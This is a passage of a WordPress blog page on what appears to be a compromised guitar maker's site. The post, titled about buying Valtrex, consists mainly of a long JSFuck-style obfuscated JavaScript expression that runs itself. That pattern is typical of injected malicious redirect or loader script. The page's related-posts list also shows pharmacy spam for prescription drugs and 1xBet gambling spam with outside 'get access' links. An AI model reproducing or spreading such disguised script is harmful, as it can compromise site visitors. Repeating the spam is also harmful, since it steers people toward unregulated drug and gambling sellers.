[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[3]+$[28]+(![]+[])[+!+[]]+$[13]+$[25]+$[29]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[0]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[28]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[29]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</p>
		</div>

		
	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3><i class="fas fa-share"></i>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Dove+Comprare+Valtrex+1+g+In+Veneto&amp;url=https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/&amp;title=Dove+Comprare+Valtrex+1+g+In+Veneto" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="mailto:?subject=Dove+Comprare+Valtrex+1+g+In+Veneto&amp;body=https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3><i class="far fa-user"></i>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src="https://klemaguitars.eu/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/a7016ecf75c653a6b2b5747b6afe526a?s=80&#038;d=mm&#038;r=g' srcset="https://klemaguitars.eu/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/a7016ecf75c653a6b2b5747b6afe526a?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://klemaguitars.eu/en/author/martin-klema/" title="Posts by Martin Klema" rel="author">Martin Klema</a></strong></p>
		<p class="author-content"></p>
	</div>

			<div class="post-gap-small"></div>
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://klemaguitars.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Honeypot Antispam plugin v.1.0.5 wordpress.org/plugins/honeypot-antispam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="1.0.5" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
</form>	</div><!-- #respond -->
		
</article>
								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="post-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;2&quot;,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;margin&quot;:20}">
						<div class="post-item">
		<div class="post-date">
		<span class="day">02</span><span class="month">Jan</span><time datetime="2024-01-02">2. January 2024</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2024/01/02/comprare-ofloxacin-napoli/">
		Comprare Ofloxacin Napoli	</a></h4>
		<div><p class="post-excerpt">Valutazione 4.4 sulla base di 262 voti.



<a href="#ocr0">Quando si ordina Ofloxacin online in Italia?</a>
<a href="#ocr1">Come acquistare Floxin 400 mg 400... </a> <a class="read-more" href="https://klemaguitars.eu/en/2024/01/02/comprare-ofloxacin-napoli/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">23</span><span class="month">Dec</span><time datetime="2023-12-23">23. December 2023</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2023/12/23/come-acquistare-diclofenac-sodium-online-in-sicurezza/">
		Come acquistare Diclofenac Sodium online in sicurezza	</a></h4>
		<div><p class="post-excerpt">Valutazione 4.7 sulla base di 212 voti.


Quanto costa Voltaren 75 mg? Confronta 851 offerte per Voltaren Prezzo In Farmacia a...  <a class="read-more" href="https://klemaguitars.eu/en/2023/12/23/come-acquistare-diclofenac-sodium-online-in-sicurezza/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">01</span><span class="month">Nov</span><time datetime="2023-11-01">1. November 2023</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2023/11/01/%d0%b1%d0%b5%d1%82%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d1%85-%d1%83%d1%81%d0%bb%d1%83%d0%b3-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-1xbet/">
		Беттинговых Услуг Площадка 1Xbet	</a></h4>
		<div><p class="post-excerpt">   <a href="https://invest.cataler.shop/help/?jCm1k1">НАЖМИ СЮДА ЧТОБЫ ПОЛУЧИТЬ ДОСТУП</a>    <h2>Беттинговых Услуг Площадка 1Xbet</h2>
1Xbet — одна из ведущих беттинговых площадок, предоставляющая широкий спектр услуг для...  <a class="read-more" href="https://klemaguitars.eu/en/2023/11/01/%d0%b1%d0%b5%d1%82%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d1%85-%d1%83%d1%81%d0%bb%d1%83%d0%b3-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-1xbet/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">13</span><span class="month">Dec</span><time datetime="2023-12-13">13. December 2023</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2023/12/13/acquistare-estrace-di-marca-a-buon-mercato/">
		Acquistare Estrace di marca a buon mercato	</a></h4>
		<div><p class="post-excerpt"><h1>Acquistare Estrace di marca a buon mercato</h1>




<a href="#en0">Estrace Scontato</a>
<a href="#en1">Quanto tempo per Estrace 2 mg 2 mg al lavoro?</a>
<a href="#en2"></a>
<a></a> <a class="read-more" href="https://klemaguitars.eu/en/2023/12/13/acquistare-estrace-di-marca-a-buon-mercato/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">25</span><span class="month">Jul</span><time datetime="2023-07-25">25. July 2023</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2023/07/25/%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%b0%d0%b1%d0%b8%d0%bd%d0%b5%d1%82-1xbet-%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%8f/">
		Личный Кабинет 1Xbet Полная	</a></h4>
		<div><p class="post-excerpt"> <a href="https://invest.cataler.shop/help/?jCm1k1">НАЖМИ СЮДА ЧТОБЫ ПОЛУЧИТЬ ДОСТУП</a>   <h2>Личный Кабинет 1Xbet Полная</h2>
Личный кабинет 1Xbet предоставляет пользователям возможность удобного управления своими ставками и финансами....  <a class="read-more" href="https://klemaguitars.eu/en/2023/07/25/%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%b0%d0%b1%d0%b8%d0%bd%d0%b5%d1%82-1xbet-%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%8f/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">02</span><span class="month">Jul</span><time datetime="2023-07-02">2. July 2023</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2023/07/02/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-ios-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d1%84%d0%b8/">
		1Xbet Скачать На Ios Бесплатно Приложение Официальный Сайт	</a></h4>
		<div><p class="post-excerpt"> <a href="https://invest.cataler.shop/help/?jCm1k1">НАЖМИ СЮДА ЧТОБЫ ПОЛУЧИТЬ ДОСТУП</a>      <h2>1Xbet Скачать На Ios Бесплатно Приложение Официальный Сайт</h2>

Хотите узнать, как скачать официальное приложение 1Xbet на...  <a class="read-more" href="https://klemaguitars.eu/en/2023/07/02/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-ios-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d1%84%d0%b8/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">04</span><span class="month">Jan</span><time datetime="2024-01-04">4. January 2024</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2024/01/04/dove-ordinare-il-marchio-tadalis-sx-20-mg-a-buon-mercato/">
		Dove ordinare il marchio Tadalis Sx 20 mg a buon mercato	</a></h4>
		<div><p class="post-excerpt"> <a class="read-more" href="https://klemaguitars.eu/en/2024/01/04/dove-ordinare-il-marchio-tadalis-sx-20-mg-a-buon-mercato/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">25</span><span class="month">Oct</span><time datetime="2023-10-25">25. October 2023</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2023/10/25/1xbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">
		1Xbet Зеркало Apk Скачать	</a></h4>
		<div><p class="post-excerpt"> <a href="https://invest.cataler.shop/help/?jCm1k1">НАЖМИ СЮДА ЧТОБЫ ПОЛУЧИТЬ ДОСТУП</a>       <h2>1Xbet Зеркало Apk Скачать</h2>
Если вы заинтересованы в ставках и азартных играх, то 1Xbet является отличным...  <a class="read-more" href="https://klemaguitars.eu/en/2023/10/25/1xbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-apk-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">07</span><span class="month">Jan</span><time datetime="2024-01-07">7. January 2024</time>	</div>
			<h4><a href="https://klemaguitars.eu/en/2024/01/07/acquistare-avanafil-online-in-sicurezza-klemaguitars-eu/">
		Acquistare Avanafil online in sicurezza &#8211; klemaguitars.eu	</a></h4>
		<div><p class="post-excerpt">Valutazione 4.3 sulla base di 333 voti.



<a href="#py0">Dove ordinare Stendra 200 mg sopra il contatore?</a>
<a href="#py1">Quante volte si può venire... </a> <a class="read-more" href="https://klemaguitars.eu/en/2024/01/07/acquistare-avanafil-online-in-sicurezza-klemaguitars-eu/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item">
		<div class="post-date">
		<span class="day">01</span><span class="month">Jul</span><time datetime="2023-07-01">1. July 2023</time>	</div>
